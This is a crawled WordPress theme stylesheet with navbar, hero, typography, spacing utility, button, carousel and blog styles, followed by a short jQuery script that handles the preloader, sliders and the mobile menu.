.navbar.navbar-black.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
.navbar.navbar-black .navbar-nav>li>.dropdown-menu {
    margin-top: 10px;
}
@media( max-width: 767px ) {
    .navbar.navbar-black .navbar-nav li.dropdown ul.dropdown-menu li a {
        color: #8d8d8d;
    }
    .navbar.navbar-black .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
        color: #fff;
    }
    .navbar.navbar-black.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a {
        color: #8d8d8d;
    }
    .navbar.navbar-black.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
        color: #fff;
    }
    .navbar.navbar-black .collapse.in .navbar-nav>li>a, .navbar.navbar-black.nav-collapsed .collapse.in .navbar-nav>li>a {
        color: #fff;
        -webkit-transition: all .3s;
        -moz-transition: all .3s;
        -o-transition: all .3s;
        -ms-transition: all .3s;
        transition: all .3s;
    }
}

.navbar {
    border: none;
    border-radius: 0;
    margin-bottom: 0;
    background-color: transparent;
    font: 600 11px 'Poppins', sans-serif;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
     transition: all .2s;
}
.navbar .navbar-nav>li>a {
    color: #fff;
    background-color: transparent;
    opacity: .99;
}
.navbar .navbar-nav>li>a:hover {
    color: #fff;
    opacity: .6;
}
.navbar .navbar-nav>li.dropdown a i {
    font-size: 9px;
    padding-left: 2px;
    position: relative;
    bottom: 1px;
}
.navbar .container {
    padding: 25px;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
     transition: all .2s;
}
/* Collapsed Menu Global Styles */
.nav-collapsed {
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
     transition: all .2s;
}
.nav-collapsed .navbar-nav>li>a {
    color: #000;
}
.nav-collapsed .navbar-nav>.active>a, .nav-collapsed .navbar-nav>.active>a:focus, .nav-collapsed .navbar-nav>.active>a:hover {
    background-color: transparent;
    color: #000;
}
.nav-collapsed .container {
    padding: 10px 25px;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
     transition: all .2s;
}
.navbar.nav-collapsed {
    background-color: rgba(255, 255, 255, 1);
    border-bottom: 1px solid rgba(0, 0, 0, .09);
}
.navbar.nav-collapsed a {
    color: rgba(0, 0, 0, 1);
}
.navbar-collapse.in {
    overflow-y: visible;
}
/* Collapsed Mobile Menu Global Styles */
@media ( max-width: 767px ) {
    .navbar {
        background-color: #fff;
        border-bottom: 1px solid rgba(0, 0, 0, .09);
    }
    .navbar .container {
        margin: 0 15px;
        padding: 10px 25px;
        -webkit-transition: padding .2s;
        -moz-transition: padding .2s;
        -o-transition: padding .2s;
        -ms-transition: padding .2s;
        transition: padding .2s;
    }
    .navbar .collapse.in .navbar-nav>li>a,
    .navbar.nav-collapsed .collapse.in .navbar-nav>li>a {
        color: #000;
        -webkit-transition: all .3s;
        -moz-transition: all .3s;
        -o-transition: all .3s;
        -ms-transition: all .3s;
        transition: all .3s;
    }
    .navbar .collapse.in .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover {
        background-color: transparent;
        color: #000;
    }
}
/* Global Logo Styles */
.navbar-header img {
    margin: 15px 0;
    max-height: 35px;
    max-width: 155px;
}
@media ( max-width: 767px ) {
    .navbar-header img {
        margin: 15px 0 15px 15px;
    }
}
.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {
    margin: 0;
}
/* Sandwich Toggle Menu Styles */
@media ( max-width: 767px ) {
    .navbar .navbar-toggle {
        display: block;
        border: none;
        padding: 9px 0px;
        margin: 8px 15px 8px 0;
    }
    .navbar .navbar-toggle .icon-bar {
        display: block;
        width: 19px;
        height: 3px;
        background-color: #c2c2c2;
    }
    .navbar-toggle .icon-bar+.icon-bar {
        margin-top: 3px;
    }
    .navbar .navbar-toggle:focus, .navbar .navbar-toggle:hover {
        background-color: transparent;
    }
    /* Sandwich Toggle Menu Animation */
    .navbar-toggle {
        border: none;
        background: transparent;
    }
    .navbar-toggle:hover {
        background: transparent;
    }
    .navbar-toggle .icon-bar {
        width: 19px;
    -webkit-transition: transform .3s;
    -moz-transition: transform .3s;
    -o-transition: transform .3s;
    -ms-transition: transform .3s;
    transition: transform .3s;
    }
    .navbar-toggle .top-bar {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg);
        -webkit-transform-origin: 2% 60%;
        -moz-transform-origin: 2% 60%;
        -o-transform-origin: 2% 60%;
        -ms-transform-origin: 2% 60%;
        transform-origin: 2% 60%;
    }
    .navbar-toggle .middle-bar {
        opacity: 0;
    }
    .navbar-toggle .bottom-bar {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        transform: rotate(-45deg);
        -webkit-transform-origin: 8% 60%;
        -moz-transform-origin: 8% 60%;
        -o-transform-origin: 8% 60%;
        -ms-transform-origin: 8% 60%;
        transform-origin: 8% 60%;
    }
    .navbar .navbar-toggle.collapsed .top-bar {
        -webkit-transform: rotate(0);
        -moz-transform: rotate(0);
        -o-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0);
    }
    .navbar .navbar-toggle.collapsed .middle-bar {
        opacity: 1;
    }
    .navbar .navbar-toggle.collapsed .bottom-bar {
        -webkit-transform: rotate(0);
        -moz-transform: rotate(0);
        -o-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0);
    }
}
/* Dropdown Menu Global Styles */
.navbar .navbar-nav>li>.dropdown-menu {
    margin-top: 26px;
}
.navbar.nav-collapsed .navbar-nav>li>.dropdown-menu {
    margin-top: 10px;
}
@media ( max-width: 767px ) {
    .navbar.nav-collapsed .navbar-nav>li>.dropdown-menu,
    .navbar .navbar-nav>li>.dropdown-menu {
        margin-top: 0px;
    }
}
.navbar .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
.navbar.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 260px;
    padding: 10px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #131212;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: none;
    border-radius: 0px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .1);
    box-shadow: 0 6px 25px rgba(0, 0, 0, .1);
}
.dropdown-menu>li>a {
    font: 300 12px/1.8 'Poppins', sans-serif;
    letter-spacing: .2px;
    padding: 10px 20px;
    text-transform: none;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
    background-color: rgba(255, 255, 255, .03);
}
.dropdown-menu li {
    border-bottom: 1px solid rgba(255, 255, 255, .07);
}
.dropdown-menu li:last-child {
    border-bottom: 0px;
}
.dropdown-menu .divider {
    height: 1px;
    margin: 7px 0;
    overflow: hidden;
    background-color: #232323;
}



/* Hero Fullscreen */
.hero-fullscreen {
    position: relative;
    height: 100vh;
    background-color: #000;
}
.hero-fullwidth {
    position: relative;
    height: 60vh;
    padding: 70px 0;
    overflow: hidden;
}
.overlay:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    background-color: rgba( 0, 0, 0, .35);
    z-index: 1;
}
.hero-content {
    position: relative;
    z-index: 1;
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    height: 100%;
}
.hero-content .container {
    padding: 100px 0;
    margin-top: 100px;

}
@media ( max-width: 767px ) {
    .hero-content .container {
        padding: 100px 0;
        margin-top: 69px;
    }
}
@media all and (max-width: 992px) {
    .hero-fullscreen {
        height: auto;
        padding: 0px;
    }
    .hero-fullscreen .hero-content {
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
    }
}
.hero-fullwidth.parallax > .background-image {
    height: 100%;
    top: 0;
}
/* Hero Slider */
.hero-slider {
    position: relative;
    top: 0;
    background-color: #191a1c;
    z-index: 1;
}
.parallax .slide {
    position: relative;
    z-index: 1;
}
.hero-slider,
.hero-slider .owl-stage-outer,
.hero-slider .owl-wrapper-outer,
.hero-slider .owl-height,
.hero-slider .owl-stage,
.hero-slider .owl-wrapper,
.hero-slider .owl-item {
    height: 100% !important;
}
.hero-slider .owl-stage {
}
.hero-slider .slide {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
    height: 100%!important;
}
/* Hero Video */
.hero-video {
    background-color: transparent;
    position: relative;
    overflow: hidden;
}
#honshi-youtube {
    position: absolute;
    background-color: #0f1112;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -9;
    overflow: hidden;
}
@media ( min-width: 481px ) {
    .hero-video .background-image {
        display: none;
    }
}
@media ( max-width: 480px ) {
    .hero-video .background-image {
        display: initial;
    }
}

/* Parallax */
.parallax {
    position: relative;
    overflow: hidden
}
.parallax .container {
    position: relative;
    z-index: 2;
}
.parallax > .background-image {
    height: 100vh;
    top: -50vh;
    -webkit-transition: opacity 0.9s ease;
    -moz-transition: opacity 0.9s ease;
    transition: opacity 0.9s ease;
    -moz-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
}
.hero-fullscreen .background-image {
    top: 0;
}
@media all and (max-width: 1024px) {
    .parallax > .background-image,
    .parallax .slides li > .background-image {
        top: 0 !important;
        -webkit-transform: none !important;
        -moz-transform: none !important;
        transform: none !important;
        height: 100%;
    }
}
.background-image {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size: cover !important;
    background-position: 50% 50% !important;
    z-index: 0;
    opacity: 0;
    background-color: #1c1c1c;
    transition: opacity .3s;
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
}
.background-image img {
    display: none
}
img {
  max-width: 100%;
}




h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Montserrat', sans-serif;
}
h1 {
    font-size: 185px;
    line-height: .95;
    font-weight: 700;
    letter-spacing: -7.5px;
    margin: 5px 0;
}
@media ( max-width: 1199px ) {
    h1 {
        font-size: 140px;
    }
}
@media ( max-width: 992px ) {
    h1 {
        letter-spacing: -3px;
        font-size: 100px;
    }
}
@media ( max-width: 767px ) {
    h1 {
        font-size: 50px;
    }
}
h1 strong {
    font-size: 72px;
}
h2 {
    font-size: 50px;
    font-weight: 700;
    line-height: .92;
    letter-spacing: -2px;
    margin: 0;
}
@media ( max-width: 768px ) {
    h2 {
        font-size: 40px;
        letter-spacing: -1.5px;
    }
    .white h2, h2.white {
        letter-spacing: -.8px;
    }
}
@media ( max-width: 480px ) {
    h2 {
        font-size: 35px;
        letter-spacing: -1.5px;
    }
}
h3 {
    font-weight: 600;
    font-size: 27px;
    letter-spacing: -1.5px;
    margin: 0;
}
h4 {
    font: 600 11px 'Poppins', sans-serif;
    text-transform: uppercase;
    letter-spacing: 1.5px;
}
h5 {
    font: 300 20px/1.65em 'Raleway', sans-serif;
    margin: 0;
    opacity: .99;
}
h6 {
    font: 300 12px 'Poppins', sans-serif;
    letter-spacing: .2px;
}
p {
    font: 300 16px/1.65em 'Poppins', sans-serif;
}
.subheading,
.subheading-black {
    padding-top: 10px;
}
h5.subheading-black {
    font: 300 23px/1.55em 'Raleway', sans-serif;
    letter-spacing: -.5px;
}
@media ( max-width: 1199px ) {
    h5, p, h5.subheading-black {
        font: 300 12px/1.8 'Poppins', sans-serif;
        letter-spacing: .2px;
    }
}
.highlight {
    color: #0db8ca;
}
.heading {
    padding-bottom: 50px;
    opacity: .98;
}
.heading-title {
    font-size: 9.5px;
    font-weight: 600;
    letter-spacing: 4px;
    text-transform: uppercase;
    line-height: 1;
    padding-bottom: 10px;
}

@media ( max-width: 992px ) {
    .hero-content h5.subheading,
    .hero-content h5.subheading-black {
        margin-bottom: 25px;
    }
}
@media ( max-width: 480px ) {
    .hero-content h5.subheading,
    .hero-content h5.subheading-black {
        padding-left: 15%;
        padding-right: 15%;
    }
    .subheading,
    .subheading-black {
        padding-left: 5%;
        padding-right: 5%;
    }
    br {
        display: none;
    }
}
.heading.black h5,
.black p {
    color: #8d8d8d;
}
.white h5 {
    letter-spacing: .2px;
}
.heading.white .heading-title {
    letter-spacing: 4px;
    font-size: 10px;
}
.separator {
    border-bottom: 2px solid;
    border-color: #fff!important;
    width: 255px;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}




.x5, i.x5 { font-size: 6em }
.x4, i.x4 { font-size: 5em }
.x3, i.x3 { font-size: 4em }
.x2, i.x2 { font-size: 3em }
.x1, i.x1 { font-size: 16px }




/* Padding */
.p0{padding: 0px}
.p5{padding: 5px}
.p10{padding: 10px}
.p15{padding: 15px}
.p20{padding: 20px}
.p30{padding: 30px}
.p40{padding: 40px}
.p50{padding: 50px}
.p60{padding: 60px}
.p70{padding: 70px}
.p80{padding: 80px}
.p90{padding: 90px}
.p100{padding: 100px}
.p110{padding: 110px}
.p120{padding: 120px}
.p130{padding: 130px}
.p140{padding: 140px}
.p150{padding: 150px}

/* Padding Top */
.pt0{padding:0px}
.pt5{padding-top:5px}
.pt10{padding-top:10px}
.pt15{padding-top:15px}
.pt20{padding-top:20px}
.pt30{padding-top:30px}
.pt40{padding-top:40px}
.pt50{padding-top:50px}
.pt60{padding-top:60px}
.pt70{padding-top:70px}
.pt80{padding-top:80px}
.pt90{padding-top:90px}
.pt100{padding-top:100px}
.pt110{padding-top:110px}
.pt120{padding-top:120px}
.pt130{padding-top:130px}
.pt140{padding-top:140px}
.pt150{padding-top:150px}

/* Padding Bottom */
.pb0{padding-bottom:0px}
.pb5{padding-bottom:5px}
.pb10{padding-bottom:10px}
.pb15{padding-bottom:15px}
.pb20{padding-bottom:20px}
.pb30{padding-bottom:30px}
.pb40{padding-bottom:40px}
.pb50{padding-bottom:50px}
.pb60{padding-bottom:60px}
.pb70{padding-bottom:70px}
.pb80{padding-bottom:80px}
.pb90{padding-bottom:90px}
.pb100{padding-bottom:100px}
.pb110{padding-bottom:110px}
.pb120{padding-bottom:120px}
.pb130{padding-bottom:130px}
.pb140{padding-bottom:140px}
.pb150{padding-bottom:150px}

/* Padding Left */
.pl0{padding-left:0px}
.pl5{padding-left:5px}
.pl10{padding-left:10px}
.pl15{padding-left:15px}
.pl20{padding-left:20px}
.pl30{padding-left:30px}
.pl40{padding-left:40px}
.pl50{padding-left:50px}
.pl60{padding-left:60px}
.pl70{padding-left:70px}
.pl80{padding-left:80px}
.pl90{padding-left:90px}
.pl100{padding-left:100px}
.pl110{padding-left:110px}
.pl120{padding-left:120px}
.pl130{padding-left:130px}
.pl140{padding-left:140px}
.pl150{padding-left:150px}

/* Padding Right */
.pr0{padding-right:0px}
.pr5{padding-right:5px}
.pr10{padding-right:10px}
.pr15{padding-right:15px}
.pr20{padding-right:20px}
.pr30{padding-right:30px}
.pr40{padding-right:40px}
.pr50{padding-right:50px}
.pr60{padding-right:60px}
.pr70{padding-right:70px}
.pr80{padding-right:80px}
.pr90{padding-right:90px}
.pr100{padding-right:100px}
.pr110{padding-right:110px}
.pr120{padding-right:120px}
.pr130{padding-right:130px}
.pr140{padding-right:140px}
.pr150{padding-right:150px}

/* Negative Margins */
.mt-5{margin-top: -5px}
.mt-10{margin-top: -10px}
.mt-15{margin-top: -15px}
.mb-5{margin-bottom: -5px}
.mb-10{margin-bottom: -10px}
.mb-15{margin-bottom: -15px}
.ml-5{margin-left: -5px}
.ml-10{margin-left: -10px}
.ml-15{margin-left: -15px}
.mr-5{margin-right: -5px}
.mr-10{margin-right: -10px}
.mr-15{margin-right: -15px}

/* Margin Auto */
.m-auto{margin:0 auto; float: none}

/* Margin */
.m0{margin: 0px}
.m5{margin: 5px}
.m10{margin: 10px}
.m15{margin: 15px}
.m20{margin: 20px}
.m30{margin: 30px}
.m40{margin: 40px}
.m50{margin: 50px}
.m60{margin: 60px}
.m70{margin: 70px}
.m80{margin: 80px}
.m90{margin: 90px}
.m100{margin: 100px}
.m110{margin: 110px}
.m120{margin: 120px}
.m130{margin: 130px}
.m140{margin: 140px}
.m150{margin: 150px}

/* Margin Top */
.mt0{margin-top:0}
.mt5{margin-top:5px}
.mt10{margin-top:10px}
.mt15{margin-top:15px}
.mt20{margin-top:20px}
.mt30{margin-top:30px}
.mt40{margin-top:40px}
.mt50{margin-top:50px}
.mt60{margin-top:60px}
.mt70{margin-top:70px}
.mt80{margin-top:80px}
.mt90{margin-top:90px}
.mt100{margin-top:100px}
.mt110{margin-top:110px}
.mt120{margin-top:120px}
.mt130{margin-top:130px}
.mt140{margin-top:140px}
.mt150{margin-top:150px}

/* Margin Bottom */
.mb0{margin-bottom:0}
.mb5{margin-bottom:5px}
.mb10{margin-bottom:10px}
.mb15{margin-bottom:15px}
.mb20{margin-bottom:20px}
.mb30{margin-bottom:30px}
.mb40{margin-bottom:40px}
.mb50{margin-bottom:50px}
.mb60{margin-bottom:60px}
.mb70{margin-bottom:70px}
.mb80{margin-bottom:80px}
.mb90{margin-bottom:90px}
.mb100{margin-bottom:100px}
.mb110{margin-bottom:110px}
.mb120{margin-bottom:120px}
.mb130{margin-bottom:130px}
.mb140{margin-bottom:140px}
.mb150{margin-bottom:150px}

/* Margin Left */
.ml0{margin-left:0}
.ml5{margin-left:5px}
.ml10{margin-left:10px}
.ml15{margin-left:15px}
.ml20{margin-left:20px}
.ml30{margin-left:30px}
.ml40{margin-left:40px}
.ml50{margin-left:50px}
.ml60{margin-left:60px}
.ml70{margin-left:70px}
.ml80{margin-left:80px}
.ml90{margin-left:90px}
.ml100{margin-left:100px}
.ml110{margin-left:110px}
.ml120{margin-left:120px}
.ml130{margin-left:130px}
.ml140{margin-left:140px}
.ml150{margin-left:150px}

/* Margin Right */
.mr0{margin-right:0}
.mr5{margin-right:5px}
.mr10{margin-right:10px}
.mr15{margin-right:15px}
.mr20{margin-right:20px}
.mr30{margin-right:30px}
.mr40{margin-right:40px}
.mr50{margin-right:50px}
.mr60{margin-right:60px}
.mr70{margin-right:70px}
.mr80{margin-right:80px}
.mr90{margin-right:90px}
.mr100{margin-right:100px}
.mr110{margin-right:110px}
.mr120{margin-right:120px}
.mr130{margin-right:130px}
.mr140{margin-right:140px}
.mr150{margin-right:150px}




/*---------- Global Colors ----------*/
.white{color: #fff!important}
.black{color: #000!important}
.gray{color: #a2a2a2!important}

/*---------- Background Colors ----------*/
.bg-black {
    background-color: #000;
}
.bg-dark {
    background-color: #131212;
}
.bg-primary {
    background-color: #0db8ca;
}
.bg-gray {
    background-color: #f7f7f7;
}
.bg-white {
    background-color: #fff;
}





.btn {
    font-family: 'Poppins', sans-serif;
    font-size: 11px;
    font-weight: 600;
    color: #fff;
    background-color: transparent;
    text-transform: uppercase;
    line-height: 1;
    letter-spacing: 1px;
    padding: 18px 38px 18px 38px;
    margin: 5px 10px;
    border: 2px solid;
    opacity: .98;
    border-radius: 100px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.btn:focus, .btn:active {
    outline: none;
}

/* Button Size */
.btn-sm {
    font-size: 9.5px;
    padding: 14px 29px 14px 29px;
}
@media ( min-width: 993px ) {
.btn-md {
    font-size: 11.5px;
    padding: 18px 33px 18px 33px;
}
}
.btn-lg {
    font-size: 12px;
    padding: 18px 43px 18px 43px;
}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
    outline: none;
}

/* Button Style */
.btn-primary,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:target,
.btn-primary:active:focus {
    letter-spacing: 1.5px;
    color: #fff;
    background-color: #0db8ca;
    border-color: transparent;
}
.btn-primary:hover, .btn-primary:active:focus {
    background-color: #0db8ca;
    opacity: .7;
}
.btn-primary-sec,
.btn-primary-sec:hover,
.btn-primary-sec:focus,
.btn-primary-sec:target,
.btn-primary-sec:active:focus {
    letter-spacing: 1.5px;
    color: #fff;
    background-color: #0db8ca;
    border-color: transparent;
}
.btn-primary-sec:hover, .btn-primary-sec:active:focus {
    background-color: #000;
}
.btn-ghost-white {
    border-color: #fff;
    background-color: transparent;
}
.btn-ghost-white:hover,
.btn-ghost-white:active,
.btn-ghost-white:focus,
.btn-ghost-white:target,
.btn-ghost-white:active:focus {
    background-color: #ffffff;
    border-color: transparent;
    color: #000;
}
.btn-ghost-black {
    color: #000;
    border-color: #000;
}
.btn-ghost-black:hover,
.btn-ghost-black:active,
.btn-ghost-black:focus,
.btn-ghost-black:target,
.btn-ghost-black:active:focus {
    background-color: #000;
    border-color: transparent;
    color: #fff;
}
.btn-black {
    background-color: #000;
    color: #fff;
    letter-spacing: 1.5px;
    border-color: transparent;
}
.btn-black:hover, .btn-black:focus {
    background-color: #0db8ca;
    color: #fff;
    border-color: transparent;
}
.btn-white {
    background-color: #fff;
    border-color: transparent;
    color: #000;
}
.btn-white:hover,
.btn-white:active,
.btn-white:focus,
.btn-white:target,
.btn-white:active:focus {
    background-color: #000;
    border-color: transparent;
    color: #fff;
}
/* Button Shapes */
.btn-square {
    border-radius: 0;
}
.btn-round {
    border-radius: 4px;
}
.btn-circle {
    border-radius: 100px;
}
.btn-blank {
    background-color: transparent;
}


.flex {
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
}
.flex-column {
    display:flex;
    flex-flow: column wrap;
    justify-content: center;
    align-items: center;
}
.flex-reverse {
    display: flex;
    flex-flow: row-reverse wrap;
    justify-content: center;
    align-items: center;
}
.vertical-align {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: center;
}
@media ( min-width: 992px ) {
    .vertical-align {
        display: flex;
        flex-flow: row wrap;
        align-items: center;
        justify-content: center;
    }
}
.align-vertical {
    display: flex;
    flex-flow: row wrap;
    justify-content: center;

}
.center-table {
    display: table;
}
.center-table-cell {
    display: table-cell;
    vertical-align: middle;
}
.content-container {
    position: relative;
    height: 100%;
    padding-top: 65px;
    text-align: center;
}
.content {
    position: relative;
    padding-top: 100px;
    padding-bottom: 100px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
@media ( max-width: 992px ) {
    .content {
        top: 0%;
        -webkit-transform: none;
        -o-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        transform: none;
    }
}


.owl-theme .owl-dots .owl-dot span {
    width: 4px;
    height: 4px;
    margin: 2px;
    background: #D6D6D6;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -o-transition: all .4s;
    -ms-transition: all .4s;
    transition: all .4s;
    border-radius: 30px;
}
.owl-theme .owl-nav.disabled+.owl-dots {
    margin: 0;
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #fff;
}

/*Owl Controls*/
.owl-dot {
    display: inline-block;
    padding: 0px 2px;
    position: relative;
}
.owl-dots {
    text-align: center;
}

/* Owl Grab */
.owl-carousel .owl-item {
    cursor: move;
    cursor: grab;
    cursor: -moz-grab;
    cursor: -webkit-grab;
}
.owl-carousel .owl-item:active {
    cursor: grabbing;
    cursor: -moz-grabbing;
    cursor: -webkit-grabbing;
}
[data-touch-drag="false"] .owl-item,
[data-touch-drag="false"] .owl-item:active {
    cursor: default;
    cursor: -moz-default;
    cursor: -webkit-default;
}
.carousel .owl-dots {
    margin-top: -30px;
}
/* Content Slider */
.hero-content-slider.owl-carousel .owl-item,
.hero-content-slider.owl-carousel  .owl-item:active {
    cursor: default;
}

.breadcrumb {
    font: 600 11px 'Poppins', sans-serif;
    text-transform: uppercase;
    background-color: transparent;
    margin: 10px 0 0 0;
    letter-spacing: 1.5px;
    opacity: .999;
    color: #fff;
}
.breadcrumb li a {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.breadcrumb>.active {
    opacity: .7;
    color: #fff;
}
.breadcrumb li a:hover {
    opacity: .7;
}



.feature-icon {
    float: left;
}
.feature-icon {
    padding-top: 10px;
}
.feature-body {
    text-align: left;
    padding-left: 70px;
}
.feature-body h6 {
    margin-top: 0;
}
.feature-title p {
    margin-bottom: 5px;
}




/* Blog Page */
.posts-filter {
    margin-bottom: 50px;
}
.blog-article {
    background-color: #f7f7f7;
    padding: 55px 55px;
}
.blog-article-head {
    padding-bottom: 20px;
}
.blog-article-category {
    padding-bottom: 3px;
}
.blog-article-title {
    padding-bottom: 10px;
}
.blog-article-body {
    padding: 50px 0 0 0;
}
.blog-article-image {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.blog-article-image:hover {
    opacity: .75;
}
.blog-article .read-more {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.blog-article .read-more:hover {
    padding-left: 5px;
    opacity: .6;
}

/* Blog Post Page */
.blog-post-head {
    padding-bottom: 50px;
}
.blog-post-category {
    padding-bottom: 3px;
}
.blog-post-title {
    padding-bottom: 10px;
}
.blog-post-body {
    padding: 50px 0 0 0;
}
.blog-post-tag {
    display: inline-block;
    margin: 5px 0;
    padding: 5px 15px;
    border: 1px solid rgba(0, 0, 0, .1);
    border-radius: 50px;
}
.blog-post-tag:hover {
    border: 1px solid rgba(0, 0, 0, .2);
}
.blog-post-social ul {
    padding-left: 0px;
}
.blog-post-social ul li {
    font: 300 12px 'Poppins', sans-serif;
    letter-spacing: .2px;
    margin: 5px 10px;
    display: inline-block;
}
.blog-post-social ul li a i {
    color: #000;
    padding-right: 5px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.blog-post-social ul li a:hover i {
    color: #0db8ca;
}

/* Blog Post - Comment */

/* Author - Avatar */
.post-comment,
.post-comment.reply {
   margin: 20px 0;
   text-align: left;
}
.post-comment.reply {
    padding-left: 100px;
}
.post-comment .comment-author-avatar {
    float: left;
    margin-right: 20px;
}
.post-comment .comment-author-avatar img {
    width: 80px;
    height: 80px;
    border-radius: 80px;
}
.post-comment .comment-author-name {
    padding-bottom: 5px;
}
@media ( min-width: 481px )  {
    .post-comment .comment-author-name h4 {
        line-height: .5px;
    }
}
.post-comment .comment-body {
    padding-bottom: 5px;
    overflow: hidden;
}

/* Blog Widget - Categories */
.blog-widget {
    border: 1px solid rgba(0, 0, 0, .1);
    padding: 20px 30px;
}
.blog-widget:not(:first-child ) {
        margin: 30px 0;
}
.blog-widget .widget-title {
    padding-bottom: 10px;
    color: #000;
}

/* Blog Widget - Latest Posts */
.latest-post {
    margin: 20px 0;
}
.latest-post img {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.latest-post:hover img {
    opacity: .8;
}
.blog-widget a:last-child .latest-post {
    border-bottom: 0px;
}


.demo a:hover,
.demo a:focus,
.demo a:active {
    color: #fff;
}
.demo a img {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.demo a:hover img {
    transform: scale(1.02);
}

.hero-slider .owl-carousel .owl-item img {
    display: none !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/framework-blog-settings.js?ver=1.0
body_size: -5
content:
jQuery(document).ready(function( $ ) {

	"use strict";
	
	// preloader
	jQuery(window).load(function () {
		$('.preloader').fadeOut('slow', function () {
			$(this).remove();
		});
	});
	
	// blog list
	jQuery('.flexslider').flexslider({controlNav:true});
	jQuery(".video-responsive").fitVids();
	jQuery("#blog table" ).addClass( "table table-striped" );
	
	/* Closes the Responsive Menu on Menu Item Click*/
	$('.primary-menu li:not(.item-has-children) a').on('click', function() {
		$('.navbar-toggle:visible').click();
	});
	/*END MENU JS*/ 
		
});